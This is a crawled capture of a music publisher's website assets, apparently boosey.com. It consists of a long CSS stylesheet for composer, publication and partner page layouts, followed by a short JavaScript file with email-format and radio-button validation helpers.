  border-width: 0 1px 1px;
  padding: 20px;
}

#newsSearchComposerName {
  font-weight: bold;
  color: #CC9F66;
}

#refineSearchHeaderMobileOnly {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  #refineSearchHeaderMobileOnly {
    display: none;
  }
}

#refineSearchFormMobileOnly {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}
@media (min-width: 1000px) {
  #refineSearchFormMobileOnly {
    border: none;
    padding: 0px;
    background-color: transparent;
  }
}

#refineSearchMobileOnly {
  background-color: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  padding-left: 16px;
  padding-right: 16px;
  padding-top: 32px;
  padding-bottom: 32px;
}
@media (min-width: 500px) {
  #refineSearchMobileOnly {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 1000px) {
  #refineSearchMobileOnly {
    background-color: transparent;
    padding: 0px;
    border: none;
  }
}
#refineSearchMobileOnly h2 {
  margin-bottom: 10px;
}

#LOOKINGAHEAD {
  margin-bottom: 25px;
}

#recommendedRecording {
  margin-bottom: 20px;
}

@media (min-width: 1367px) {
  .onlineScores__margin-bottom {
    margin-bottom: -20px;
  }
}

.onlineScores-thumbnail {
  border: 1px solid #6B6F81;
}

li.list-item.slider {
  margin-right: 1px;
}

.newsItem-thumbnail {
  width: 100%;
  padding-right: 0px;
}
@media (min-width: 500px) {
  .newsItem-thumbnail {
    width: 50%;
    padding-right: 10px;
  }
}

.newsItem-subtitle {
  width: 100%;
  padding-left: 0px;
  font-weight: bold;
}
@media (min-width: 500px) {
  .newsItem-subtitle {
    width: 50%;
    padding-left: 10px;
  }
}

.selectedTab {
  border-color: #CC9F66;
}

.container--flex .block--2point9 {
  flex: 2.9;
}

#composerMainBody.block--padding-top {
  padding-top: 0px;
}
@media (min-width: 500px) {
  #composerMainBody.block--padding-top {
    padding-top: 32px;
  }
}

#composer-header .page-header__buttons .button:last-of-type {
  margin-right: 0px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button:last-of-type {
    margin-right: 27px;
  }
}
#composer-header .page-header__buttons .button {
  padding-left: 14px;
  padding-right: 14px;
  margin-right: 5px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button {
    padding-left: 18px;
    padding-right: 18px;
    margin-right: 7px;
  }
}

.prodlist-container .results {
  margin-top: 50px;
}
.prodlist-container .results .list-item__subtitle, .prodlist-container .results .list-item__subtitle--compact {
  margin-bottom: 0px;
}

.menu-links a {
  text-transform: uppercase;
}

.composer-index-filter {
  margin-bottom: 40px;
}

@media (min-width: 500px) {
  #QUOTE {
    max-width: 300px;
  }
}
@media (min-width: 769px) {
  #QUOTE {
    max-width: 319px;
  }
}
@media (min-width: 1200px) {
  #QUOTE {
    max-width: none;
  }
}

#btnBrowseByComposer {
  margin-top: 40px;
}

#btnBrowseAll {
  margin-top: 20px;
}

.composer__search-result .list-item__pre-title, .composer__search-result .list-item__subtitle, .composer__search-result .list-item__subtitle--compact {
  display: inline-block;
}

#recording {
  margin-top: 20px;
}
#recording .generic-list-left {
  margin-left: 0px;
}

#composer-special-images {
  display: none;
}
@media (min-width: 1000px) {
  #composer-special-images {
    display: block;
  }
}

.language-tabs {
  margin-bottom: 1em;
}
.language-tabs .language-tab {
  margin-right: 15px;
}
.language-tabs .current {
  font-weight: bold;
}

.timeline-row {
  display: flex;
}
.timeline-row img {
  max-width: 90%;
  /*@include media-query(small) {
      width: 90%;
  }*/
}
.timeline-row .col1col2 {
  width: 50%;
}
@media (min-width: 500px) {
  .timeline-row .col1col2 {
    display: flex;
    width: 60%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col1 {
    width: 33%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col2 {
    float: none;
    width: 66%;
  }
}
.timeline-row .col3 {
  width: 15%;
}
@media (min-width: 500px) {
  .timeline-row .col3 {
    width: 10%;
  }
}
.timeline-row .col4 {
  width: 35%;
  padding-left: 5px;
}
@media (min-width: 500px) {
  .timeline-row .col4 {
    width: 30%;
  }
}
.timeline-row .cal {
  background: #c6d9d9;
  text-align: center;
  white-space: nowrap;
  margin-left: 5px;
  margin-right: 5px;
}

.in-focus p {
  text-align: left;
}
@media (min-width: 500px) {
  .in-focus p {
    text-align: inherit;
  }
}
.in-focus .generic-list-right img {
  margin-right: 10px;
}
.in-focus a {
  color: #2A8C92;
}
.in-focus a:hover {
  color: #CC9F66;
  text-decoration: underline;
}

.gateway-module.college_rightbox img, .featured-link.college_rightbox img {
  margin-top: 10px;
  margin-bottom: 10px;
}

#Downloadbereich .generic-list {
  text-align: inherit;
}

.badge-new {
  font-size: 0.4em;
  text-transform: uppercase;
  padding: 0.4em;
  background: #F0726E;
  border-radius: 3px;
  color: #fff;
  vertical-align: middle;
  margin: -0.5em 0.5em 0;
  display: inline-block;
  letter-spacing: 0.1em;
}

.generic-text3 .badge-new {
  margin-left: 0px;
}

.generic-text3 #newsList {
  list-style: none;
  margin-left: 0px;
}

.badge-new:last-child {
  margin-right: 0;
}

@keyframes blinker {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.catalogueText {
  margin-top: 20px;
}
.catalogueText .generic-title {
  margin-bottom: 10px;
}

.musictext-languages {
  margin-bottom: 20px;
}

#score {
  margin-top: 20px;
}

.embedded-score {
  /*height: 400px;
  @include media-query (small) {
      height: 500px;
  }
  @include media-query (medium) {
      height: 600px;
  }*/
  max-width: 250px;
}

.green-box {
  padding: 20px;
  border: 1px solid #E2E2E2;
  margin: 10px 0;
  background-color: rgba(30, 100, 104, 0.06);
}

.page-header__view-score .button {
  margin-bottom: 10px;
}

.block-321-container {
  flex-wrap: wrap;
  display: flex;
}

.block-321 {
  flex-basis: 100%;
  order: 2;
}
@media (min-width: 500px) {
  .block-321 {
    flex-basis: 50%;
    order: unset;
  }
}
@media (min-width: 1000px) {
  .block-321 {
    flex-basis: 33%;
  }
}
.block-321 img {
  width: 100%;
}
.block-321 .heading2 {
  font-weight: 400;
}
.block-321 .heading2margintop {
  margin-top: 20px;
}
.block-321 a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block-321 a:hover, .block-321 a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block-321 a.button--text-gold {
  color: #CC9F66;
}
.block-321 a.button:hover, .block-321 a.button:focus {
  text-decoration: none;
}
.block-321 a.button.button--bg-gold {
  color: #FFFFFF;
}

.block-321-first {
  order: 1;
}
@media (min-width: 500px) {
  .block-321-first {
    order: unset;
  }
}

.block-321 {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block-321 {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block-321 {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.generic-list-text2 a, .generic-list-text2 a:hover {
  color: #CC9F66;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.tagging {
  background: #43969E;
  border-radius: 4px;
  margin-right: 5px;
  margin-bottom: 5px;
  color: #fff;
  padding: 5px;
  font-weight: 500;
  font-size: 15px;
}

.more-news {
  padding-bottom: 45px;
}

.selFeatPubs {
  margin-bottom: 14px;
}
.selFeatPubs.nav-left-feat-pubs {
  margin-left: -20px;
  width: 115%;
  color: #2A8C92;
}

.selFeatSeries.nav-left-feat-series {
  color: #2A8C92;
}
@media (min-width: 1000px) {
  .selFeatSeries.nav-left-feat-series {
    margin-left: -20px;
    width: 115%;
  }
}

/* New Publications list layouts    */
.list-publications {
  display: flex;
  flex-wrap: wrap;
}
.list-publications .list-item {
  flex: auto;
}
.list-publications .list-item__link {
  flex: auto;
}

/* Compact variant: fits 2 across at full desktop size */
.list-publications--compact, .list-publications--mini {
  gap: 20px;
}
.list-publications--compact .list-item, .list-publications--mini .list-item {
  flex: 1 1 390px;
  padding-bottom: 20px;
}
.list-publications--compact .list-item__pre-title, .list-publications--mini .list-item__pre-title {
  font-weight: bold;
  font-size: 15px;
}
.list-publications--compact .list-item__title, .list-publications--mini .list-item__title {
  font-weight: bold;
  font-size: 17px;
}
.list-publications--compact .list-item__link, .list-publications--mini .list-item__link {
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-publications--compact .generic-list-left, .list-publications--mini .generic-list-left {
    margin-right: 20px;
  }
}
.list-publications--compact .generic-list-right > div, .list-publications--mini .generic-list-right > div {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.list-publications--compact .generic-list-right > .button, .list-publications--mini .generic-list-right > .button {
  margin-top: 0;
}

/* Mini variant: fits 3 across at full desktop size */
.list-publications--mini {
  gap: 10px;
}
.list-publications--mini .list-item {
  flex: 1 1 260px;
}
.list-publications--mini .list-item * {
  font-size: 13px;
}
.list-publications--mini .list-item__title {
  font-size: 15px;
}
.list-publications--mini .generic-list-left {
  max-width: 100px;
}
@media (min-width: 500px) {
  .list-publications--mini .generic-list-left {
    margin-right: 10px;
  }
}

/* Featured publications page Publication Group */
.featured-publication-group > h2 {
  margin: 0.5em 0;
  border-bottom: 2px solid #E2E2E2;
  padding-bottom: 0.5em;
}
@media (max-width: 499px) {
  .featured-publication-group > h2 {
    text-align: center;
  }
}

@media (min-width: 360px) {
  .select-a-series {
    display: none;
  }
}
@media (min-width: 1000px) {
  .select-a-series {
    display: block;
  }
}

@media (min-width: 769px) {
  .select-a-series-body {
    display: block;
  }
}
@media (min-width: 1000px) {
  .select-a-series-body {
    display: none;
  }
}

/* New Purchase Music & Retail Partner styles   */
.partner-logo {
  width: 240px;
}

.list-partner-publications {
  display: flex;
  flex-wrap: wrap;
  padding-top: 5px;
  border: 1px solid #E2E2E2;
  border-width: 1px 0;
}
.list-partner-publications > .list-item {
  flex: auto;
  padding: 0;
  margin: 0 0 5px;
  font-size: 14px;
  display: flex;
  align-items: center;
}
.list-partner-publications > .list-item .partner-publication-description {
  margin: 0 0.5em;
  flex: auto;
  font-weight: 400;
}
.list-partner-publications > .list-item .partner-publication-title {
  font-size: 12px;
  font-weight: 300;
  font-style: italic;
}
.list-partner-publications > .list-item .partner-publication-button {
  flex: 0 0 content;
}
.list-partner-publications > .list-item + .list-item {
  border-top: 1px solid #E2E2E2;
  padding: 5px 0 0;
}
.list-partner-publications > .list-item .publication-dd-badge {
  margin: 3px 0.5em;
}

.list-partners {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 16px;
}
.list-partners > .list-item {
  flex: 0 1 400px;
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.3);
  padding: 16px;
  transition: box-shadow 0.25s ease-in-out;
}
.list-partners > .list-item:hover {
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.6);
}

/* Publications landing page sliders    */
.slider--publications > .slider__inner .slide {
  padding-bottom: 12px;
}
.slider--publications > .slider__inner .slide h3 {
  margin-top: 20px;
}
.slider--publications > .slider__inner .slide img {
  max-width: 100%;
}
.slider--publications > .slider__inner .bx-wrapper {
  top: 0;
  margin-top: 15px;
  margin-bottom: 60px;
}
.slider--publications > .slider__inner .bx-wrapper .bx-pager, .slider--publications > .slider__inner .bx-wrapper .bx-controls-auto {
  bottom: -10px;
}

.publication-dd-badge {
  display: inline-block;
  font-size: 10px;
  padding: 3px;
  border-radius: 3px;
  color: #555;
  font-weight: bold;
  border: 1px solid #c96;
  text-transform: uppercase;
  white-space: nowrap;
  margin-bottom: 8px;
}

.list-item__subtitle .publication-dd-badge, .list-item__subtitle--compact .publication-dd-badge {
  margin: 3px 0.5em;
}

/* Sub-series header   */
.subseries-header {
  border-top: 2px solid #E2E2E2;
  margin: 1em 0;
  padding-top: 1em;
}

.NewsThumb img {
  width: 100%;
}

/*
.slider__inner{
    img{
        width:100%;
    }
}
*/
#hp_slider_shop {
  height: 317px;
}

#composers-link:hover {
  text-decoration: none;
  color: #CC9F66;
}

#hp-main-module .block:not(:last-of-type) {
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  #hp-main-module .block:not(:last-of-type) {
    margin-bottom: 0;
  }
}
#hp-main-module .block__header {
  padding: 16px 0;
  box-sizing: content-box;
}
@media (min-width: 500px) {
  #hp-main-module .block__header {
    padding-top: 32px;
  }
}
@media (min-width: 1000px) {
  #hp-main-module .block__header {
    height: 115px;
  }
}
@media (min-width: 1240px) {
  #hp-main-module .block__header {
    padding-top: 48px;
  }
}

#hp-quicklinks ul {
  margin: 0;
  list-style: none;
}
#hp-quicklinks ul li {
  padding-bottom: 12px;
}

#hp_slider_shop .slider-image-hp {
  height: 190px;
}
#hp_slider_shop .slider-image-hp .list-item__image--square {
  max-width: 100%;
}
#hp_slider_shop .slider-title-hp {
  height: 45px;
}
#hp_slider_shop .bx-wrapper {
  margin: 0px;
}
#hp_slider_shop .bx-wrapper .bx-controls {
  position: relative;
  display: block;
  height: 37px;
  width: 100%;
}
#hp_slider_shop .list-item {
  padding-bottom: 0px;
}

@media (min-width: 1000px) {
  #search-publications {
    margin-left: 6%;
  }
}

@media (min-width: 1000px) {
  #composer-heading {
    width: 65%;
  }
}

.av_thumbnail {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

#av-featured-videos img, #av-featured-audio img {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

.related-products .generic-list .generic-list-left img {
  border: 1px solid #E2E2E2;
  margin-bottom: inherit;
}
@media (min-width: 500px) {
  .related-products .generic-list .generic-list-left img {
    margin-bottom: 10px;
  }
}
.related-products .product-details {
  text-align: center;
}
@media (min-width: 500px) {
  .related-products .product-details {
    text-align: inherit;
  }
}
.related-products .product__price-container {
  justify-content: center;
}
@media (min-width: 500px) {
  .related-products .product__price-container {
    justify-content: flex-start;
  }
}

.featured-audio img {
  border: 1px solid #E2E2E2;
}
.featured-audio .generic-list-image {
  max-width: 75px;
}
.featured-audio .generic-list-left {
  min-width: 75px;
  max-width: 75px;
}

.page-header__avtitle {
  font-weight: normal !important;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__avtitle {
    font-size: 28px;
  }
}
.page-header__avtitle strong {
  font-size: 24px;
}
@media (min-width: 769px) {
  .page-header__avtitle strong {
    font-size: 30px;
  }
}

/* Suppress JW Player background tint */
.jw-state-idle .jw-controls {
  background: none !important;
}

#international-offices {
  padding-top: 10px;
}
@media (min-width: 769px) {
  #international-offices {
    padding-top: 0px;
  }
}
#international-offices .list-item--centred {
  text-align: left;
  border-right: none;
}
@media (min-width: 769px) {
  #international-offices .list-item--centred {
    border-right: 1px solid #E2E2E2;
    text-align: center;
  }
}
#international-offices .list-item--centred:nth-of-type(3n) {
  border-right: none;
}
#international-offices .list-item__image--square {
  margin-left: 0px;
  margin-bottom: 5px;
}
@media (min-width: 769px) {
  #international-offices .list-item__image--square {
    margin-left: auto;
    margin-bottom: 15px;
  }
}

@media (min-width: 1000px) {
  #faqCategories {
    display: none;
  }
}

#company-history .generic-list {
  text-align: left;
}

.faqs strong {
  font-weight: 400;
}

#general-policies .faq_li_title a {
  text-decoration: underline;
}
#general-policies li {
  margin-bottom: 15px;
}

.footer_licensing {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.licensing-next {
  margin-left: 30px;
}

div.rental-block {
  font-size: 15px;
  line-height: 1.3;
  color: #1E6468;
  margin-top: 16px;
  margin-bottom: 16px;
}
@media (min-width: 500px) {
  div.rental-block {
    margin-top: 24px;
    margin-bottom: 32px;
  }
}
div.rental-block:first-child {
  margin-top: 0;
}
div.rental-block p {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
div.rental-block h3 {
  color: inherit;
  font-weight: bold;
}
div.rental-block h3 a {
  color: #6B6F81;
  border: none;
}
div.rental-block h3 a:hover, div.rental-block h3 a:focus {
  color: #464855;
  text-decoration: underline;
}
div.rental-block a {
  font-weight: bold;
}
div.rental-block br + a {
  color: #CC9F66;
  font-size: 14.5px;
  line-height: 1.5em;
}

#perusalBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #perusalBanner .prefooter__inner {
    justify-content: space-between;
  }
}
#perusalBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #perusalBanner .div1 img {
    width: 300px;
  }
}
#perusalBanner .div2 {
  padding: 10px;
  max-width: 490px;
}

#nkodaBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #nkodaBanner .prefooter__inner {
    justify-content: space-between;
  }
}
@media (min-width: 1000px) {
  #nkodaBanner .div1 {
    flex: 1;
  }
}
#nkodaBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #nkodaBanner .div1 img {
    width: 300px;
  }
}
#nkodaBanner .div2 {
  padding: 10px;
}
@media (min-width: 1000px) {
  #nkodaBanner .div2 {
    flex: 2;
  }
}

/*Subject Tags*/
.subjectTagTile {
  width: 150px;
  height: 210px;
  margin: 12px;
  background-color: #265559;
}
.subjectTagTile:nth-child(6n+2) {
  background-color: #60D6E1;
}
.subjectTagTile:nth-child(6n+3) {
  background-color: #398086;
}
.subjectTagTile:nth-child(6n+4) {
  background-color: #2D666B;
}
.subjectTagTile:nth-child(6n+5) {
  background-color: #53B8C2;
}
.subjectTagTile:nth-child(6n+6) {
  background-color: #459AA2;
}
.subjectTagTile .title {
  text-align: center;
  font-weight: bold;
  color: #fff;
  padding: 0 5px;
}
.subjectTagTile a, .subjectTagTile a:hover, .subjectTagTile a:focus {
  color: #fff;
}
.subjectTagTile img {
  width: 150px;
}

.subjectTagWrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

/*Imprints*/
.imprintsWrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.imprintsWrapper a {
  margin: 0 auto 0 0;
}
.imprintsWrapper img {
  height: 14px;
  margin: 0 40px 20px 0;
}
.imprintsWrapper img.imprints-BooseyHawkesLogo {
  height: 30px;
}
.imprintsWrapper img.imprints-SikorskiLogo {
  height: 18px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/validate.js?v=20150623
body_size: 289
content:
//	function validate_email(this_str){
	function validate_email(s){	
		var ok = true;
		var at = s.indexOf("@");
		var name = s.substr(0, at);
		var dom = s.substr(at+1);
		var domdot = dom.lastIndexOf(".");
		
		var rn1 = new RegExp("[^A-Za-z0-9._-]|^[._-]");
		var rd1 = new RegExp("[^A-Za-z0-9.-]|^[.-]");

		if(name.search(rn1)!=-1) ok=false;
		if(name.length==0) ok=false;
		
		if(dom.search(rd1)!=-1) ok=false;
		if(domdot<2) ok=false;
		if(dom.length-domdot<3) ok=false;
	
		return ok;
	
	
//		if(this_str.length != 0){
//			var spacer = 3;					//this is the minimum distance between the identifying characters, ie @ and .
//			var at = this_str.indexOf("@");
//			var dot = this_str.indexOf(".", at+spacer);
//			var ok = 0;
			
//			if( at != -1 && dot != -1 ){
//				if (at >=1 && at+spacer<=dot && dot+spacer<=this_str.length){
//					ok = 1
//				}
//			}
//		}
//		return ok
	}




	function validate_radios(fm, el){
		/*
			This simple interates through the radio elements in the specified form element.
			If one is selected then returns the value of that radio otherwise returns -1.
			If the value is null/undefined returns 1
		*/
		this_el = document[fm][el];
		var found = -1;		
		for(var i=0;i<this_el.length;i++){ 
			if(this_el[i].checked){
				if (""+this_el[i].value =="undefined"){
					found = 1;
				} else {
					found = this_el[i].value;
				}
			}
		}
		return found;
	}
	
